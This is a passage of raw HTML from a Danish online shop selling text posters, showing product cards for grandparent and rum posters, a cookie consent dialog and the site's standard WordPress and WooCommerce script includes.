			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/mors-dag/" rel="tag">Mors dag</a> | <a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-bedsteforaeldre/" rel="tag">Til kommende bedsteforældre</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/i-skal-vaere-mormor-og-morfar/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="12132" data-product_sku="MS-Tekst-Boerneborn-Mormor-Morfar-00152" aria-label="Select options for &ldquo;I skal være mormor og morfar&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
				<div class="post-12016 product type-product status-publish has-post-thumbnail product_cat-tekster product_cat-til-kommende-bedsteforaeldre product_cat-vi-skal-vaere-foraeldre  instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/du-skal-vaere-bedstefar/" class="product-image">
			<img width="800" height="800" src="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstefar-00139-blaa-dreng.png" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="Du skal være bedstefar til en dreng - Plakat fra Wolfdesign" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstefar-00139-blaa-dreng.png 800w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstefar-00139-blaa-dreng-300x300.png 300w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstefar-00139-blaa-dreng-150x150.png 150w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstefar-00139-blaa-dreng-768x768.png 768w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstefar-00139-blaa-dreng-256x256.png 256w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstefar-00139-blaa-dreng-180x180.png 180w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstefar-00139-blaa-dreng-600x600.png 600w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstefar-00139-blaa-dreng-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">Du skal være bedstefar</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-bedsteforaeldre/" rel="tag">Til kommende bedsteforældre</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/du-skal-vaere-bedstefar/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="12016" data-product_sku="MS-Tekst-Boerneborn-Bedstefar-00139" aria-label="Select options for &ldquo;Du skal være bedstefar&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
				<div class="post-12686 product type-product status-publish has-post-thumbnail product_cat-fars-dag product_cat-tekster product_cat-yndlings-alkohol first instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/rom/" class="product-image">
			<img width="600" height="600" src="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-rom-00173-net.png" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="Rom plakat fra Wolfdesign med citater om rom" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-rom-00173-net.png 600w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-rom-00173-net-300x300.png 300w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-rom-00173-net-150x150.png 150w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-rom-00173-net-256x256.png 256w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-rom-00173-net-180x180.png 180w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-rom-00173-net-100x100.png 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">Rom</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/fars-dag/" rel="tag">Fars dag</a> | <a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/tekster/yndlings-alkohol/" rel="tag">Yndlings alkohol</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;79,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;1.499,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/rom/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="12686" data-product_sku="MS-tekst-rom-00173" aria-label="Select options for &ldquo;Rom&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
		</div>

	</div>

					</div>
	</div>
</div><!-- #main-content -->

<!-- Your Google Analytics Plugin is missing the tracking ID -->

		</div><!-- #main -->


		
		<footer id="footer-nav" class="site-footer">
			<div class="container"><div class="row">

				<div class="col-md-8 col-xs-12">
									</div>

				<div class="col-md-4 col-xs-12">
											<div id="footer-socials" class="socials">
																																												<div class="footer-socials-item facebook"><a href="https://www.facebook.com/WolfdesignWeb/" target="_blank" title="facebook">facebook</a></div>
																																																																																																			</div><!-- #footer-socials -->
									</div>
			</div></div>

		</footer><!-- #footer-nav -->

				<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="container">
				
<div class="row inline-row footer-widget-area" role="complementary">
	</div><!-- .footer-widget-area -->
				<div class="row"><div class="col-md-4 col-xs-12"><div class="footer-site-info">2024 &copy; Copyrights Wolfdesign - CVR: 41207434 - Ringgade 38, Maugstrup - 6500 Vojens </div></div></div>
			</div>
		</footer><!-- #colophon -->
				
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/scalia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Vi bruger cookies til, at få vores hjemmeside til at virke ordentligt, personalisere indhold, tilbyde funktioner i forhold til sociale medier og analysere vores traffik. Ved at klikke på "Accepter cookies" bekræfter du, at du har læst vores cookiepolitik, og at du accepterer vores brug af cookies.  Du kan tilpasse dine indstillinger ved at klikke på "Indstillinger". <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Tillad cookies</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Afvis cookies</a> <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Indstillinger</a> <a href="https://wolfdesign.dk/privatlivspolitik/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="display:inline-block">Læs mere</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privatlivspolitik</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Luk</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Sådan bruges dine cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Når du besøger Wolfdesigns hjemmeside, kan den gemme eller indhente oplysninger fra din browser, hovedsagelig i form af cookies. Disse oplysninger kan handle om dig, dine præferencer, din enhed og anvendes ofte til at få hjemmesiden til at fungere korrekt. <br><br> Oplysningerne identificerer ikke dig direkte, men de kan give dig en mere personlig hjemmesideoplevelse. <br><br>Vi bruger også tredjepartscookies, der hjælper os med at analysere og forstå, hvordan du bruger dette websted. Disse cookies gemmes kun i din browser med dit samtykke. Du kan vælge ikke at tillade visse typer cookies. Klik på de forskellige overskrifter for at finde ud af mere og ændre i vores standardindstillinger. Du bør dog vide, at blokering af visse typer cookies kan eventuelt påvirke din oplevelse med henblik på hjemmesiden og de tjenester, vi kan tilbyde.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Vis mere" role="button" data-readmore-text="Vis mere" data-readless-text="Vis mindre"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Altid aktiveret</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Disse cookies er nødvendige for, at hjemmesiden kan fungere og kan ikke slås fra i vores systemer. De er normalt kun indstillet som svar på handlinger foretaget af dig, f.eks.  indstilling af dine personlige præferencer, indlogning eller udfyldning af en formular. Du kan indstille din browser til at blokere eller advare dig om disse cookies, men nogle dele af hjemmesiden vil dermed muligvis ikke fungere.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiveret" data-cli-disable="Deaktiveret"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									<b>Disse Cookies bruger vi så vi kan forbedre os</b><br>

Disse cookies giver os mulighed for at tælle besøgende og trafikkilder, så vi kan måle og forbedre ydeevnen af vores hjemmeside. De hjælper os med at finde ud af, hvilke sider der er mest og mindst populære samt hvordan de besøgende bevæger sig rundt på hjemmesiden. Alle oplysninger, som disse cookies indsamler, er aggregerede og derfor anonyme. Hvis du ikke tillader disse cookies, vil vi ikke have information om, hvornår du har besøgt vores hjemmeside.
<br>
<br>
<b>Sociale cookies</b> <br>
Disse cookies er angivet af en række sociale medier, som vi har tilføjet til hjemmesiden, så du kan dele vores indhold med dine venner og netværk. De kan spore din browser på tværs af andre hjemmesider og opbygge en profil for dine interesser. Dette kan påvirke indholdet og meddelelserne, du ser på andre hjemmesider, som du besøger. Hvis du ikke tillader disse cookies, kan du muligvis ikke bruge eller se disse delningsværktøjer.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GEM &amp; ACCEPTÈR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><p class="woocommerce-store-notice demo_store" data-notice-id="02b023d8daf7cc00fffb0f5063648c2b" style="display:none;">Levring inden jul.... Sidste chance for at bestille plakater der er større end 30x42 cm og på andre materialer er den 15 december klokken 12.00. Plakater som er 30x42 eller mindre kan bestilles og leverings inden ju  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/wolfdesign.dk"}},{"@type":"ListItem","position":2,"item":{"name":"Tekster","@id":"https:\/\/wolfdesign.dk\/vare-kategori\/tekster\/"}},{"@type":"ListItem","position":3,"item":{"name":"Yndlings alkohol","@id":"https:\/\/wolfdesign.dk\/vare-kategori\/tekster\/yndlings-alkohol\/"}},{"@type":"ListItem","position":4,"item":{"name":"Vin er som venskab","@id":"https:\/\/wolfdesign.dk\/vare\/vin-er-som-venskab\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2470901099717772&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s&nbsp;%2$s","symbol":"kr.","decimals":2,"decimal":",","thousand":".","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.8" id="wapf-frontend-js-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wolfdesign.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"xgtohk4020","wpa_field_value":346215,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a814c01ba3262a7add9ab16ba6cf0c59","fragment_name":"wc_fragments_a814c01ba3262a7add9ab16ba6cf0c59","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/js_composer/assets/js/frontend_editor/vendors/plugins/jwplayer.js?ver=1.0" id="vc_vendor_jwplayer-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://wolfdesign.dk","ajax_url":"https://wolfdesign.dk/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"da","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/woocommerce.js?ver=6.9" id="scalia-woocommerce-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/respond.min.js?ver=1" id="scalia-respond-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/combobox.js?ver=6.9" id="scalia-combobox-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/checkbox.js?ver=6.9" id="scalia-checkbox-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.easing.js?ver=6.9" id="scalia-jquery-easing-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/modernizr.custom.js?ver=6.9" id="scalia-modernizr-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.dlmenu.js?ver=6.9" id="scalia-dl-menu-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/header.js?ver=6.9" id="scalia-header-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.lazyLoading.js?ver=6.9" id="scalia-lazy-loading-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.transform.js?ver=6.9" id="scalia-transform-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.restable.js?ver=6.9" id="scalia-restable-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/easyResponsiveTabs.js?ver=6.9" id="scalia-responsive-tabs-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/odometer.js?ver=6.9" id="scalia-odometr-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.sticky.js?ver=6.9" id="scalia-sticky-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/functions.js?ver=6.9" id="scalia-scripts-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="mousewheel-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.pack.js?ver=6.9" id="fancybox-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/vc_elements_init.js?ver=6.9" id="scalia-vc_elements-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://wolfdesign.dk/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://wolfdesign.dk/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://wolfdesign.dk/request/467eb490c0386718f184dbcdaa7455f2/","ajaxurl":"https://wolfdesign.dk/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"[base64].d1a5d86ab0a39c7fcc6f92db215ca9c9","wp_rest_nonce":"98c1e87046"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.2/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.carouFredSel.js?ver=6.9" id="scalia-carousel-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/gallery.js?ver=6.9" id="scalia-gallery-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.5.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/related-products-carousel.js?ver=6.9" id="scalia-related-products-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wolfdesign.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 